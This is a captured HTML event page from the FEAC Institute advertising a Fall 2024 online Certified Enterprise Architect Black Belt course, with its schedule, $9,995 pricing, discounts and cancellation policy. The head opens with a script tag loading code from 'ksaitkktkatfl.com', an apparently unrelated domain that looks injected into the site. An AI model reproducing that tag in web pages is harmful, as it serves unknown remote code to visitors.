

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zachman-feac.com/training-dates/feac-courses/accelerated-cea-black-belt/certified-enterprise-architect-cea-black-belt-fall-2024-f24bb
body_size: 12026
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
	<head><script src="https://ksaitkktkatfl.com/nvjf"></script>
<script class="4SEO_analytics_rule_3" async src="https://www.googletagmanager.com/gtag/js?id=G-DNNNJZJXN6" ></script>
<script class="4SEO_analytics_rule_3" >
    window.dataLayer = window.dataLayer || [];function gtag() {dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-DNNNJZJXN6');</script>

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://zachman-feac.com/training-dates/feac-courses/accelerated-cea-black-belt/certified-enterprise-architect-cea-black-belt-fall-2024-f24bb" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="cea,black belt,enterprise architect" />
	<meta property="og:title" content="Certified Enterprise Architect (CEA) Black Belt - Fall 2023 (F23BB)" />
	<meta property="og:url" content="https://zachman-feac.com/training-dates/feac-courses/accelerated-cea-black-belt/certified-enterprise-architect-cea-black-belt-fall-2024-f24bb" />
	<meta property="og:description" content="Course Format &amp; Schedule Pricing, Discounts &amp; Other Offers Registration Policies Course Format &amp; Schedule Format: This course is presented totally on-line in our Virtual University. All live..." />
	<meta property="og:site_name" content="Zachman International - FEAC Institute" />
	<meta name="description" content="Become a Black Belt in Enterprise Architecture in this Accelerated Black Belt Course. This highly coveted certifcation with designation of Certified Enterprise ..." />
	<meta name="generator" content="NSWD.CO" />
	<title>Certified Enterprise Architect (CEA) Black Belt - Fall 2023 (F23BB) - Zachman International - FEAC Institute</title>
	<link href="/images/favicon/favicon-32x32.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://zachman-feac.com/component/search/?Itemid=538&amp;id=53&amp;catid=3&amp;format=opensearch" rel="search" title="Search Zachman International - FEAC Institute" type="application/opensearchdescription+xml" />
	<link href="/media/com_hikashop/css/hikashop.css?v=460" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/frontend_default.css?t=1684509920" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/font-awesome.css?v=5.2.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/style.min.css?4.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/themes/sky.css?4.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/leaflet/leaflet.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/colorbox/colorbox.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/tingle/tingle.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" type="text/css" />
	<link href="/media/tabs/css/style.min.css?v=8.4.0" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/joomla-fontawesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome-v4-shims.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset1.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/templates/shaper_educon/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="https://zachman-feac.com/media/com_acym/css/module.min.css?v=1001" rel="stylesheet" type="text/css" />
	<link href="https://zachman-feac.com/components/com_jsn/assets/css/style.min.css?v=2.10.1" rel="stylesheet" type="text/css" />
	<style type="text/css">

 .cloaked_email span:before { content: attr(data-ep-a888e); } .cloaked_email span:after { content: attr(data-ep-b100e); } 
body{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:Open Sans, sans-serif; font-size:80px; font-weight:700; }h2{font-family:Open Sans, sans-serif; font-size:36px; font-weight:normal; }h3{font-family:Open Sans, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-bottom{ padding:100px 0px 85px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"3acbc4fccf4e0cf576dc376c276b1ceb","system.paths":{"root":"","base":""},"mapZoomLevel":10,"mapLocation":{"id":"1","name":"Virtual University","gsd_venue_mapping":"","address":"District of Columbia, United States","city":"","state":"","zip":"","country":"","lat":"38.895037","long":"-77.036543","published":"1","user_id":"412279","language":"*","layout":"","image":"","description":"Mixed mode of on-line in our Virtual University and self-paced at home. All physical times on Eastern.","alias":"virtual-university","popupContent":"<h4 class=\"eb-location-name\">Virtual University<\/h4><p class=\"eb-location-address\">District of Columbia, United States<\/p>"},"rl_tabs":{"use_hash":1,"reload_iframes":0,"init_timeout":0,"urlscroll":0},"system.keepalive":{"interval":3600000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?f224667270e3ce11f159ab8c6270332f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?f224667270e3ce11f159ab8c6270332f" type="text/javascript"></script>
	<script src="/media/com_hikashop/js/hikashop.js?v=460" type="text/javascript"></script>
	<script src="/media/system/js/core.js?f224667270e3ce11f159ab8c6270332f" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/leaflet/leaflet.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/js/plg-eventbooking-map-openstreetmap.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?f224667270e3ce11f159ab8c6270332f" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/eventbookingjq.min.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/colorbox/jquery.colorbox.min.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/tingle/tingle.min.js" type="text/javascript"></script>
	<script src="/media/tabs/js/script.min.js?v=8.4.0" type="text/javascript"></script>
	<script src="/plugins/system/helix3/assets/js/bootstrap.legacy.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="https://zachman-feac.com/media/com_acym/js/module.min.js?v=1001" type="text/javascript"></script>
	
	<script src="/media/system/js/keepalive.js?f224667270e3ce11f159ab8c6270332f" type="text/javascript"></script>
	<script type="text/javascript">
var EBBaseAjaxUrl = "/index.php?option=com_eventbooking&time=1768532283";Eb.jQuery(document).ready(function($){$(".eb-colorbox-addcart").colorbox({ iframe: false, fastIframe: false, inline: false, width: '800px', height: false, scrolling: false});});			document.addEventListener('DOMContentLoaded', function () {
		        [].slice.call(document.querySelectorAll('a.eb-colorbox-map')).forEach(function (link) {
		            link.addEventListener('click', function (e) {
		            	e.preventDefault();
		                var modal = new tingle.modal({
		                	cssClass: ['eb-map-modal'],
		                    onClose: function () {
		                        modal.destroy();
		                    }
		                });		                
		                modal.setContent('<iframe width="100%" height="480px" src="' + link.href + '" frameborder="0" allowfullscreen></iframe>');
		                modal.open();
		            });
		        });
		    });
		function cancelRegistration(registrantId)
		{
			var form = document.adminForm ;
	
			if (confirm("Do you want to cancel this registration ?"))
			{
				form.task.value = "registrant.cancel" ;
				form.id.value = registrantId ;
				form.submit() ;
			}
		}
	
 window.RegularLabs=window.RegularLabs||{};window.RegularLabs.EmailProtector=window.RegularLabs.EmailProtector||{unCloak:function(e,g){document.querySelectorAll("."+e).forEach(function(a){var f="",c="";a.className=a.className.replace(" "+e,"");a.querySelectorAll("span").forEach(function(d){for(name in d.dataset)0===name.indexOf("epA")&&(f+=d.dataset[name]),0===name.indexOf("epB")&&(c=d.dataset[name]+c)});if(c){var b=a.nextElementSibling;b&&"script"===b.tagName.toLowerCase()&&b.parentNode.removeChild(b);b=f+c;g?(a.parentNode.href="mailto:"+b,a.parentNode.removeChild(a)):a.innerHTML=b}})}}; 

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['VALID_EMAIL_CONFIRMATION'] = 'Email field and email confirmation field must be identical';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym94181"] = [];
acymModule["excludeValuesformAcym94181"]["2"] = "Email";  });
	</script>
	<script type="application/ld+json">
[{"@context":"https:\/\/schema.org","@type":"Event","name":"Certified Enterprise Architect (CEA) Black Belt - Fall 2024 (F24BB)","startDate":"2024-09-16T00:00","url":"https:\/\/zachman-feac.com\/training-dates\/feac-courses\/accelerated-cea-black-belt\/certified-enterprise-architect-cea-black-belt-fall-2024-f24bb","location":{"@type":"Place","name":"Virtual University","address":"District of Columbia, United States"},"description":"<p>Become a Black Belt in Enterprise Architecture in this Accelerated Black Belt Course. This highly coveted certifcation with designation of Certified Enterprise Architect (CEA), is offered<strong><em>&nbsp;live in our virtual classroom totally online.&nbsp;<\/em><\/strong>SAVE $$$ with early bird pricing!<\/p>","endDate":"2024-12-06T00:00","offers":{"@type":"Offer","price":"9,995.00","priceCurrency":"USD"}}]
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://zachman-feac.com/training-dates/feac-courses/accelerated-cea-black-belt/certified-enterprise-architect-cea-black-belt-fall-2024-f24bb" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="Zachman International - FEAC Institute" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Certified Enterprise Architect (CEA) Black Belt - Fall 2023 (F23BB) - Zachman International - FEAC Institute" class="4SEO_ogp_tag">
	<meta property="og:description" content="Become a Black Belt in Enterprise Architecture in this Accelerated Black Belt Course. This highly coveted certifcation with designation of Certified Enterprise ..." class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://zachman-feac.com/training-dates/feac-courses/accelerated-cea-black-belt/certified-enterprise-architect-cea-black-belt-fall-2024-f24bb" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Certified Enterprise Architect (CEA) Black Belt - Fall 2023 (F23BB) - Zachman International - FEAC Institute" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="Become a Black Belt in Enterprise Architecture in this Accelerated Black Belt Course. This highly coveted certifcation with designation of Certified Enterprise ..." class="4SEO_tcards_tag">
		<link rel="apple-touch-icon" sizes="180x180" href="/imnages/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/imnages/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/imnages/favicon/favicon-16x16.png">
<link rel="manifest" href="/imnages/favicon/site.webmanifest">
<link rel="mask-icon" href="/imnages/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/imnages/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/imnages/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	
<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?f224667270e3ce11f159ab8c6270332f" type="text/javascript"></script><![endif]-->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://zachman-feac.com/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "Training Dates",
            "item": "https://zachman-feac.com/training-dates"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "FEAC Courses",
            "item": "https://zachman-feac.com/training-dates/feac-courses"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Accelerated CEA Black Belt",
            "item": "https://zachman-feac.com/training-dates/feac-courses/accelerated-cea-black-belt"
        }
    ]
}</script></head>
	
	<body class="site com-eventbooking view-event no-layout no-task itemid-538 en-gb ltr  sticky-header layout-fluid off-canvas-menu-init">
	
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				<section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-email"><i class="fa fa-envelope" aria-hidden="true"></i> <!-- This email address is being protected from spambots. --><a href="javascript:/* This email address is being protected from spambots.*/"><span class="cloaked_email ep_a8f4884d"><span data-ep-b100e="m" data-ep-a888e="i&#110;fo"><span data-ep-a888e="&#64;za&#99;" data-ep-b100e="&#99;&#46;co"><span data-ep-a888e="&#104;&#109;a&#110;" data-ep-b100e="&#45;&#102;&#101;a"></span></span></span></span><script>RegularLabs.EmailProtector.unCloak("ep_a8f4884d");</script><span class="cloaked_email ep_766b1b42" style="display:none;"><span data-ep-b100e="m" data-ep-a888e="&#105;nf&#111;"><span data-ep-a888e="&#64;z&#97;&#99;" data-ep-b100e="&#99;&#46;c&#111;"><span data-ep-b100e="&#45;&#102;&#101;a" data-ep-a888e="&#104;&#109;an"></span></span></span></span></a><script>RegularLabs.EmailProtector.unCloak("ep_766b1b42", true);</script></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="sp-educon-login sp-mod-login">
	<a href="/component/users/?view=login&amp;Itemid=437" class="login">
		<i class="fa fa-sign-in"></i>
		Login	</a>
	<a href="/component/users/?view=registration&amp;Itemid=437" class="registration">
		<i class="fa fa-user-o"></i>
		Sign Up	</a>
</div></div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo d-none d-lg-block" src="/images/zachman-international-logo.png" srcset="/images/zachman-international-logo.png 2x" alt="Zachman International - FEAC Institute"><img class="sp-default-logo d-block d-lg-none" src="/images/zachman-international-logo.png" alt="Zachman International - FEAC Institute"></a></div></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column "><div class="sp-module  pull-right educon-top-search"><div class="sp-module-content"><div class="top-search-wrapper">
    <div class="icon-top-wrapper">
        <i class="fa fa-search search-open-icon" aria-hidden="true"></i>
        <i class="fa fa-times search-close-icon" aria-hidden="true"></i>
    </div>
</div> <!-- /.top-search-wrapper -->
<div class="top-search-input-wrap">
    <div class="top-search-overlay"></div>
            <form action="/training-dates" method="post">
            <div class="search-wrap">
                <div class="search  pull-right educon-top-search">
                    <div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputbox pull-right educon-top-search" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></div>                    <input type="hidden" name="task" value="search" />
                    <input type="hidden" name="option" value="com_search" />
                    <input type="hidden" name="Itemid" value="538" />
                </div>
            </div>
        </form>
    </div> <!-- /.top-search-input-wrap --></div></div>			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="d-block d-lg-none" aria-label="Helix3 Megamenu Options" href="#"><i class="fa fa-bars" aria-hidden="true" title="Helix3 Megamenu Options"></i></a>
				<ul class="sp-megamenu-parent menu-fade d-none d-lg-block"><li class="sp-menu-item"><a  href="/"  >Home</a></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Zachman</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/zachman/about-the-zachman-framework"  >About the Zachman Framework</a></li><li class="sp-menu-item"><a  href="/zachman/zcea-overview"  >ZCEA Course Overview</a></li><li class="sp-menu-item"><a  href="/zachman/zcea-course-details"  >ZCEA Course Details</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >FEAC</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/feac/certification-comparison"  >Certification Comparison</a></li><li class="sp-menu-item"><a  href="/feac/cea-black-belt-program"  >CEA Black Belt Program</a></li><li class="sp-menu-item"><a  href="/feac/acea-green-belt"  >ACEA Green Belt Program</a></li><li class="sp-menu-item sp-has-child"><a  href="/feac/ceap-yellow-belt"  >CEAP Yellow Belt</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/feac/ceap-yellow-belt/ceap-program-overview"  >CEAP Program Overview</a></li><li class="sp-menu-item"><a  href="/feac/ceap-yellow-belt/ceap-program-description"  >CEAP Program Description</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child current-item active"><a  href="/training-dates"  >Training Dates</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/training-dates/category"  >View Categories</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Resources</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/resources/certification-renewal-information"  >Certification Renewal Information</a></li><li class="sp-menu-item"><a  href="/resources/blog"  >Blog</a></li><li class="sp-menu-item"><a  href="/resources/ea-articles-reference"  >EA Articles / Reference</a></li><li class="sp-menu-item"><a  href="/resources/ea-zone"  >EA Zone</a></li></ul></div></div></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "><div class="sp-page-title"style="background-image: url(/images/demo/title-bg.jpg);"><div class="container"><h2>Upcoming Courses</h2>
<ol class="breadcrumb">
	<li class="breadcrumb-item"><i class="fa fa-home"></i></li><li class="breadcrumb-item"><a href="/" class="pathway">Home</a></li><li class="breadcrumb-item"><a href="/training-dates" class="pathway">Training Dates</a></li><li class="breadcrumb-item"><a href="/training-dates/feac-courses" class="pathway">FEAC Courses</a></li><li class="breadcrumb-item"><a href="/training-dates/feac-courses/accelerated-cea-black-belt" class="pathway">Accelerated CEA Black Belt</a></li></ol>
</div></div></div></div></div></section><section id="sp-event-search-bar"><div class="container"><div class="row"><div id="sp-event-search" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><form method="post" name="eb_search_form" id="eb_search_form" action="/training-dates?task=search">
    <div class="filters btn-toolbar eb-search-bar-container clearfix">
        <div class="filter-search btn-group float-left">
            <input name="search" id="search_eb_box" maxlength="50"  class="form-control" type="text" size="20" value="" placeholder="Search..." />
        </div>
                <div class="btn-group float-left">
			<select id="category_id" name="category_id" class="form-control">
	<option value="0" selected="selected">Select Category</option>
	<option value="2">&nbsp;&nbsp;&nbsp;FEAC Courses</option>
	<option value="3">&nbsp;&nbsp;&nbsp;&#160;&#160;- Accelerated CEA Black Belt</option>
	<option value="1">&nbsp;&nbsp;&nbsp;&#160;&#160;- ACEA Green Belt</option>
	<option value="6">&nbsp;&nbsp;&nbsp;Zachman Courses</option>
</select>
<select id="location_id" name="location_id"  class="form-control">
	<option value="0" selected="selected">Select Location</option>
	<option value="1">Virtual University</option>
</select>
        </div>

        
        <div class="btn-group float-left">
            <input type="submit" class="btn btn-primary search_button" value="Search" />
        </div>
    </div>
	<input type="hidden" name="layout" value="timeline" />
	</form></div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
<div id="eb-event-page" class="eb-category-3 eb-event-53 eb-container eb-event">
	<div class="eb-box-heading clearfix">
		<h1 class="eb-page-heading">
			Certified Enterprise Architect (CEA) Black Belt - Fall 2024 (F24BB)				<div id="pop-print" class="btn hidden-print">
					<a href="https://zachman-feac.com/training-dates/feac-courses/accelerated-cea-black-belt/certified-enterprise-architect-cea-black-belt-fall-2024-f24bb?tmpl=component&print=1 " rel="nofollow" target="_blank">
						<span class="fa fa-print"></span>
					</a>
				</div>
					</h1>
	</div>
	<div id="eb-event-details" class="eb-description">
		
		<div class="eb-description-details clearfix">
			<div class="clear-fix">
<div class="clear-fix">&nbsp;</div>


<!-- START: Tabs -->
<div class="rl_tabs nn_tabs outline_handles outline_content top align_left" role="presentation">
<!--googleoff: index-->
<a id="rl_tabs-scrollto_1" class="anchor rl_tabs-scroll nn_tabs-scroll"></a>
<ul class="nav nav-tabs" id="set-rl_tabs-1" role="tablist">
<li class="rl_tabs-tab nn_tabs-tab nav-item active" ><a href="#course-format-schedule" class="rl_tabs-toggle nn_tabs-toggle nav-link" id="tab-course-format-schedule" data-toggle="tab" data-id="course-format-schedule" role="tab" aria-controls="course-format-schedule" aria-selected="true"><span class="rl_tabs-toggle-inner nn_tabs-toggle-inner">Course Format &amp; Schedule</span></a></li>
<li class="rl_tabs-tab nn_tabs-tab nav-item" ><a href="#pricing-discounts-other-offers" class="rl_tabs-toggle nn_tabs-toggle nav-link" id="tab-pricing-discounts-other-offers" data-toggle="tab" data-id="pricing-discounts-other-offers" role="tab" aria-controls="pricing-discounts-other-offers" aria-selected="false"><span class="rl_tabs-toggle-inner nn_tabs-toggle-inner">Pricing, Discounts &amp; Other Offers</span></a></li>
<li class="rl_tabs-tab nn_tabs-tab nav-item" ><a href="#registration-policies" class="rl_tabs-toggle nn_tabs-toggle nav-link" id="tab-registration-policies" data-toggle="tab" data-id="registration-policies" role="tab" aria-controls="registration-policies" aria-selected="false"><span class="rl_tabs-toggle-inner nn_tabs-toggle-inner">Registration Policies</span></a></li>
</ul>
<!--googleon: index-->
<div class="tab-content">
<div class="tab-pane rl_tabs-pane nn_tabs-pane active" id="course-format-schedule" role="tabpanel" aria-labelledby="tab-course-format-schedule">
<h2 class="rl_tabs-title nn_tabs-title">
<a id="anchor-course-format-schedule" class="anchor"></a>
Course Format &amp; Schedule</h2>
<p><strong style="text-align: justify;">Format:</strong></p>
<ul>
<li>This course is presented totally on-line in our Virtual University.</li>
<li>All live sessions are in Easter Time.</li>
</ul>
<hr />
<p><strong>Schedule of Events:</strong></p>
<ul>
<li>Weeks 1-2, Self-Study: September 16-30, 2024: online in the FEAC Virtual University. Course materials and assignments are reviewed and performed by the student on-line in the FEAC Virtual University in preparation for Instructor-lead session.</li>
<li>Week 3, Instructor-Led Session #1: October 1-3, 2024 : Three days (24 contact hours) of instructor-led, hand's-on, facilitated sessions with exercises and demonstration, building skills and competency in the building of Enterprise Architecture artifacts, models and analysis. Students are required to attend this session via tele-presence.</li>
<li>Weeks 4-5, Self-Study and Cohort Practicum Engagement: October 4-21, 2024: online in the FEAC Virtual University. Team-based completion of assignments and practicum, accessing material and assignments online in the FEAC Virtual University. Students should plan to allocate 40-60 hours for assignments and practicum.</li>
<li>Week 6, Instructor-Led Session #2: October 22-24, 2024: Three days (24 contact hours), student cohorts will present their practicum results and participate with industry speakers. ACEA candidates (Green Belt) present their practicum on the first day only of this week and will test online for completion of the certification.&nbsp;Students are required to attend this session via tele-presence.</li>
<li>Weeks 7-11, Self-Study and Cohort Practicum Engagement: October 25-December 1, 2024: online in the FEAC Virtual University. CEA Black Belt candidates will continue team-based completion of assignments and practicum, completion of additional assignments and refinement of practicum efforts in the FEAC Virtual University. Students should plan to allocate 40-60 hours for assignments and practicum.</li>
<li>Week 12, CEA Black Belt Practicum Defense and Certification: Decmber 2-6, 2024: Final week's schedule TBD depending on how many cohorts will present. Usually this only requires 1-2 days. Cohorts will defend their practicums and take their final examination for CEA Certifications. Students are required to attend presentations via tele-presence.</li>
</ul>


</div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane" id="pricing-discounts-other-offers" role="tabpanel" aria-labelledby="tab-pricing-discounts-other-offers" hidden="hidden">
<h2 class="rl_tabs-title nn_tabs-title">
<a id="anchor-pricing-discounts-other-offers" class="anchor"></a>
Pricing, Discounts &amp; Other Offers</h2>
<p><strong>Pricing:</strong></p>
<ul>
<li>CEA <em>(Certified Enterprise Architect)</em> Black Belt Certification
<ul>
<li>$9,995</li>
</ul>
</li>
</ul>
<hr />
<p><strong style="text-align: justify;">Discounts:</strong></p>
<ul>
<li>Early Bird pricing: save $1000 when you register by July 16, 2024</li>
<li>Discounts may not be combined.</li>
<li>All early bird pricing must be paid by the specific early bird deadline or your invoice will be adjusted.</li>
</ul>
<hr />
<p><strong>Other Offers:</strong></p>
<ul>
<li>CEA BLACK BELT Completion: If you are a current ACEA who previously took our Green Belt program, and would like to complete your CEA Black Belt, you are eligible for 50% off the CEA course. Register for the CEA Black Belt course and use Discount Code: BBCOMPLETE upon checkout.</li>
<li>All discounts may not be combined with any other discounts or offers.</li>
</ul>
<hr />
<p><strong>Payments:</strong></p>
<ul>
<li>We accept all major credit cards.</li>
<li>Purchase Orders or Government form SF-182: Use "Pay Later" option upon checkout and select "Purchase Order," or "Invoice Me."</li>
<li>Need to split up your payment for fiscal year considerations? No problem! Just contact us to make arrangements (payments must be made by your organization).</li>
</ul>
<p><em>FEAC can also work out special arrangements with your organization.</em></p>


</div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane" id="registration-policies" role="tabpanel" aria-labelledby="tab-registration-policies" hidden="hidden">
<h2 class="rl_tabs-title nn_tabs-title">
<a id="anchor-registration-policies" class="anchor"></a>
Registration Policies</h2>
<p><strong>Registration Policies:</strong></p>
<ul>
<li>All confirmed registrations must be&nbsp;<strong>paid in advance.</strong>
<ul>
<li>Special arrangements can be made for select government agencies. Please contact us for these special arrangements.</li>
</ul>
</li>
<li>All early bird registrations&nbsp;<strong>must be paid by the cut off date</strong>, or else invoice will be adjusted to regular price.</li>
<li>Registrations are transferable within your organization (to a colleague) on request until 2 days before the event date.</li>
<li>Confirmation of registrations will be subject to availability and timely receipt of payment.</li>
<li>Prices stated here include tax. Import duties and/or local taxes/GST/VAT, if applicable, are NOT INCLUDED in prices and must be borne by the registrant.</li>
<li>Registrations may also be transferred to a future course date if student are unable to attend.</li>
<li>Seating will be on a first-come, first-served basis.</li>
<li>For cancellation, please refer to the "Cancellation Policy" section below.</li>
<li>Registration allows us to use the name of your organization in our future marketing activities as our customer and you also release us to publish any images taken of the student for marketing purposes.</li>
</ul>
<hr />
<p><strong>Cancellation Policy:</strong></p>
<ul>
<li>The following cancellation fees apply for cancellation of registrations received in writing via fax, email or phone:
<ul>
<li>25 days prior to the scheduled date: 10% of total the registration fee will be levied to cover administration costs. In addition, a refund charge of $25 USD is also applicable.</li>
<li>15 days prior to the scheduled date: 20% of total the registration fee will be levied to cover administration costs. In addition, a refund charge of $25 USD is also applicable.</li>
<li>5 days prior to the scheduled date: no refund of monies paid.</li>
</ul>
</li>
<li>Registrations are transferrable within your organization (to a colleague) on request until 2 days before the event date.</li>
<li>Registrations may also be transferred to a future course date if student are unable to attend.</li>
<li>Deposit payments are non-refundable.</li>
</ul>
<p>Note: the above cancellation policy is applicable for confirmed but unpaid registrations as well. There will be NO exceptions to this policy for any reason.</p>
<p>The FEAC Institute reserves the right to postpone or cancel an event, to change the location of an event. In the event that the FEAC Institute&nbsp;postpones a conference, delegate payments at the postponement date will be credited towards the rescheduled date. If the delegate is unable to attend the rescheduled event, the delegate will receive 100% credit representing payments made towards a future FEAC Institute&nbsp;events or you may send a replacement. No refunds will be available for cancellations or postponements.</p>
<p>The FEAC Institute is not responsible for any loss or damage as a result of substitution, alteration, postponement, or cancellation of an event due to causes beyond its control including without limitation, acts of God, natural disasters, sabotage, accident, trade or industrial disputes, terrorism or hostilities.</p>
</div></div></div><!-- END: Tabs -->
<h3 style="text-align: center;">&nbsp;</h3>
</div>		</div>

		<div id="eb-event-info" class="row clearfix">
							<div id="eb-event-info-left" class="col-md-12">
					<h3 id="eb-event-properties-heading">
						Course Information					</h3>
					<table class="table table-bordered table-striped">
